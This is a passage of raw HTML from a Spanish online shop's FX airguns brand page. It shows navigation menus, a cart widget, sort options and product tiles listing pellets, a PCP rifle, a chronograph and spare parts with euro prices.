href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-pro/" class=""><span>DRS Pro</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-tactical/" class=""><span>DRS Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dynamic/" class=""><span>Dynamic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/" class=""><span>Gladiator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/gladiator/" class=""><span>Gladiator</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/gladiator-mkii/" class=""><span>Gladiator MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/" class=""><span>Impact</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-mki/" class=""><span>Impact MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-mkii/" class=""><span>Impact MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-m3/" class=""><span>Impact M3</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-m4/" class=""><span>Impact M4</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/independence/" class=""><span>Independence</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/indy/" class=""><span>Indy</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/king/" class=""><span>King</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/leopard/" class=""><span>Leopard</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/maverick/" class=""><span>Maverick</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/monsoon/" class=""><span>Monsoon</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/panthera/" class=""><span>Panthera</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/ranchero/" class=""><span>Ranchero</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/revolution/" class=""><span>Revolution</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/royale-400-500/" class=""><span>Royale 400 / 500</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/streamline/" class=""><span>Streamline</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/" class=""><span>Wildcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mki/" class=""><span>Wildcat MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mkii/" class=""><span>Wildcat MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mkiii/" class=""><span>Wildcat MKIII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/" class=""><span>T12 / Typhoon / Verminator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/t12/" class=""><span>T12</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/" class=""><span>Typhoon</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/verminator-mkii/" class=""><span>Verminator MKII</span></a></li></ul></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/" class=""><span>Cometa</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/" class=""><span>Advance</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/advance/" class=""><span>Advance</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/advance-lt/" class=""><span>Advance LT</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/100/" class=""><span>100</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/" class=""><span>220</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220/" class=""><span>220</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220-compact/" class=""><span>220 Compact</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220-galaxy/" class=""><span>220 Galaxy</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/" class=""><span>Fusion</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion/" class=""><span>Fusion</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-star/" class=""><span>Fusion Star</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-premier/" class=""><span>Fusion Premier</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-premier-star/" class=""><span>Fusion Premier Star</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-galaxy/" class=""><span>Fusion Galaxy</span></a></li></ul></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item4   ">
					
					<a href="https://europeairguns.com/es/municion/" >
						
												<span>Munición</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/municion/calibre-45-o-177/" class=""><span>Calibre 4,5 o .177</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-55-o-22/" class=""><span>Calibre 5,5 o .22</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-635-o-25/" class=""><span>Calibre 6,35 o .25</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-762-o-30/" class=""><span>Calibre 7,62 o .30</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-90-o-35/" class=""><span>Calibre 9,0 o .35</span></a></li><li><a href="https://europeairguns.com/es/municion/prensa/" class=""><span>Prensa</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item5   ">
					
					<a href="https://europeairguns.com/es/opticas/" >
						
												<span>Ópticas</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/opticas/visores/" class=""><span>Visores</span></a></li><li><a href="https://europeairguns.com/es/opticas/visores-nocturnos/" class=""><span>Visores nocturnos</span></a></li><li><a href="https://europeairguns.com/es/opticas/punto-rojo-y-laser/" class=""><span>Punto rojo y Láser</span></a></li><li><a href="https://europeairguns.com/es/opticas/monturas/" class=""><span>Monturas</span></a></li><li><a href="https://europeairguns.com/es/opticas/telemetros/" class=""><span>Telémetros</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item6   ">
					
					<a href="https://europeairguns.com/es/accesorios/" >
						
												<span>Accesorios</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/accesorios/carga-pcp/" class=""><span>Carga PCP</span></a></li><li><a href="https://europeairguns.com/es/accesorios/canones-y-cargadores/" class=""><span>Cañones y Cargadores</span></a></li><li><a href="https://europeairguns.com/es/accesorios/culatas-bipodes-y-soportes/" class=""><span>Culatas, Bípodes y Soportes</span></a></li><li><a href="https://europeairguns.com/es/accesorios/supresores-de-sonido/" class=""><span>Supresores de sonido</span></a></li><li><a href="https://europeairguns.com/es/accesorios/transporte-y-limpieza/" class=""><span>Transporte y Limpieza</span></a></li><li><a href="https://europeairguns.com/es/accesorios/chrony/" class=""><span>Chrony</span></a></li><li><a href="https://europeairguns.com/es/accesorios/europe-airguns-lover/" class=""><span>Europe Airguns Lover</span></a></li><li><a href="https://europeairguns.com/es/accesorios/caldwell/" class=""><span>Caldwell</span></a></li><li><a href="https://europeairguns.com/es/accesorios/tarjetas-de-regalo/" class=""><span>Tarjetas de regalo</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item8   ">
					
					<a href="https://europeairguns.com/es/repuestos/" >
						
												<span>Repuestos</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/repuestos/repuestos-fx/" class=""><span>Repuestos FX</span></a></li><li><a href="https://europeairguns.com/es/repuestos/o-rings-fx/" class=""><span>O-rings FX</span></a></li><li><a href="https://europeairguns.com/es/repuestos/tornillos-muelles-y-pasadores/" class=""><span>Tornillos, muelles y pasadores</span></a></li><li><a href="https://europeairguns.com/es/repuestos/valvulas-asientos-de-valvulas-y-plenum/" class=""><span>Válvulas, asientos de válvulas y plenum</span></a></li><li><a href="https://europeairguns.com/es/repuestos/repuestos-cometa/" class=""><span>Repuestos cometa</span></a></li><li><a href="https://europeairguns.com/es/repuestos/repuestos-ea/" class=""><span>Repuestos EA</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item11   ">
					
					<a href="https://europeairguns.com/es/content/brands" >
						
												<span>Marcas</span>
																	</a>
																											Array
									</li>
			</ul>
	
</div>
</div>
					<div id="_desktop_cart_block">
<div class="blockcart cart-preview" data-refresh-url="//europeairguns.com/es/module/ps_shoppingcart/ajax" data-cartitems="0">
  <div class="button_cart">
	<!-- OLIVERCG: Replaced link by the native cart URL -->
	<a rel="nofollow" href="//europeairguns.com/es/carrito?action=show">
		<span class="item_txt">Carrito </span>
		<span class="item_count">0</span>
		<span class="item_total">0,00 €</span>
    </a>
  </div>
  <div class="popup_cart">
    <ul>
          </ul>
	<div class="price_content">
		<div class="cart-subtotals">
		  			<div class="products price_inline">
			  <span class="label">Subtotal</span>
			  <span class="value">0,00 €</span>
			</div>
		  			<div class=" price_inline">
			  <span class="label"></span>
			  <span class="value"></span>
			</div>
		  			<div class="shipping price_inline">
			  <span class="label">Transporte</span>
			  <span class="value"></span>
			</div>
		  			<div class="tax price_inline">
			  <span class="label">Impuestos incluidos</span>
			  <span class="value">0,00 €</span>
			</div>
		  		</div>
		<div class="cart-total price_inline">
		  <span class="label">Total</span>
		  <span class="value">0,00 €</span>
		</div>
    </div>
	<div class="checkout">
		<!-- OLIVERCG: Replaced link by the native cart URL -->
		<a href="//europeairguns.com/es/carrito?action=show" class="btn btn-primary" rel="nofollow">Ir al carrito</a>
		<!--<a href="https://europeairguns.com/es/opc-checkout/index" class="btn btn-primary">Ir al carrito</a>-->
	</div>
  </div>
</div>
</div>
<!-- Block search module TOP -->
<div id="_desktop_search_block">
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//europeairguns.com/es/busqueda">
		<form method="get" action="//europeairguns.com/es/busqueda">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Búsqueda en catálogo">
			<button type="submit">
				<span class="pe-7s-search"></span>
			</button>
		</form>
	</div>
</div>
</div>

<!-- /Block search module TOP -->
				</div>
			</div>
		</div>
		
	</div>
  

        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/brands">
            <span itemprop="name">Marcas</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/manufacturer/fx-airguns">
            <span itemprop="name">FX airguns</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="col-xs-12">
    
    
  <section id="main">

    
  <h1>Listado de productos por marca FX airguns</h1>
  <div id="manufacturer-short_description"></div>
  <div id="manufacturer-description"></div>


    <section id="products-list">
      
        <div id="">
          
            <div id="js-product-list-top" class="products-selection">
<div class="row">
  
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevancia    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventas en orden decreciente
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevancia
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre, A a Z
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre, Z a A
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?order=product.price.asc"
        class="select-list js-search-link"
      >
        Precio: de más bajo a más alto
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?order=product.price.desc"
        class="select-list js-search-link"
      >
        Precio, de más alto a más bajo
      </a>
      </div>
</div>
      

          </div>
  </div>
  <div class="col-md-6 hidden-sm-down">
  	<ul class="display hidden-xs">
		<li id="grid"> <a href="#" title="Grid"><span>Grid</span></a></li>
		<li id="list"> <a href="#" title="List">List</a></li>
	</ul>
      </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Mostrando 1-30 de 832 artículo(s)
  </div>
</div>
</div>          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros activos</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products row product_content grid">
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="3040" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-90-o-35/balines-fx-35" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16922-home_default/balines-fx-35.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Balines FX .35"
				data-full-size-image-url = "https://europeairguns.com/16922-large_default/balines-fx-35.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   													<li class=" new">Nuevo</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-90-o-35/balines-fx-35" title="Balines FX .35" itemprop="name" content="Balines FX .35" class="product_name">Balines FX .35</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-90-o-35/balines-fx-35" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="14.72" />
				        <meta itemprop="highPrice" content="14.72" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">14,72 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="3040" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description">Balines FX .35</div>
				<meta itemprop="sku" content="FXP5539">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2749" data-id-product-attribute="10571" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-impact-m4" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/14456-home_default/fx-impact-m4.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX IMPACT M4"
				data-full-size-image-url = "https://europeairguns.com/14456-large_default/fx-impact-m4.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-impact-m4" title="FX IMPACT M4" itemprop="name" content="FX IMPACT M4" class="product_name">FX IMPACT M4</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-impact-m4" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1851.5" />
				        <meta itemprop="highPrice" content="1851.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1.851,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2749" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX IMPACT M4</p></div>
				<meta itemprop="sku" content="IM4">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2485" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/chrony/nuevo-fx-pocket-chronografo-v2" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/13360-home_default/nuevo-fx-pocket-chronografo-v2.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX Pocket Chronografo V2 A02"
				data-full-size-image-url = "https://europeairguns.com/13360-large_default/nuevo-fx-pocket-chronografo-v2.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/chrony/nuevo-fx-pocket-chronografo-v2" title="FX Pocket Chronografo V2 A02" itemprop="name" content="FX Pocket Chronografo V2 A02" class="product_name">FX Pocket Chronografo V2 A02</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/chrony/nuevo-fx-pocket-chronografo-v2" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="204.11" />
				        <meta itemprop="highPrice" content="204.11" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">204,11 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2485" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 30105</p></div>
				<meta itemprop="sku" content="FX30105">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1958" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/rapon-12x1" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9266-home_default/rapon-12x1.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Rapon 12x1"
				data-full-size-image-url = "https://europeairguns.com/9266-large_default/rapon-12x1.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/rapon-12x1" title="Rapon 12x1" itemprop="name" content="Rapon 12x1" class="product_name">Rapon 12x1</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/rapon-12x1" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="6.79" />
				        <meta itemprop="highPrice" content="6.79" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">6,79 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1958" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19330</p></div>
				<meta itemprop="sku" content="FX19330">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1349" data-id-product-attribute="7563" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/liner-superior-standard" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11227-home_default/liner-superior-standard.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Liner SUPERIOR Standard"
				data-full-size-image-url = "https://europeairguns.com/11227-large_default/liner-superior-standard.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/liner-superior-standard" title="Liner SUPERIOR Standard" itemprop="name" content="Liner SUPERIOR Standard" class="product_name">Liner SUPERIOR Standard</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/liner-superior-standard" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="103.5" />
				        <meta itemprop="highPrice" content="103.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">103,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1349" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Liner SUPERIOR Standard</p></div>
				<meta itemprop="sku" content="BAJ">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="41" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-762-o-30/balines-fx-762-290g150ud" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16942-home_default/balines-fx-762-290g150ud.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Balines FX 7.62 (2.90g)"
				data-full-size-image-url = "https://europeairguns.com/16942-large_default/balines-fx-762-290g150ud.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-762-o-30/balines-fx-762-290g150ud" title="Balines FX 7.62 (2.90g)" itemprop="name" content="Balines FX 7.62 (2.90g)" class="product_name">Balines FX 7.62 (2.90g)</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-762-o-30/balines-fx-762-290g150ud" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="14.72" />
				        <meta itemprop="highPrice" content="14.72" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">14,72 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="41" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>2.90 gramos / 44.74 grains 150ud.</p></div>
				<meta itemprop="sku" content="FXP76230">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="39" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-55-o-22/balines-fx-5522-16g" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16926-home_default/balines-fx-5522-16g.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Balines FX 5.5/.22 16G"
				data-full-size-image-url = "https://europeairguns.com/16926-large_default/balines-fx-5522-16g.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
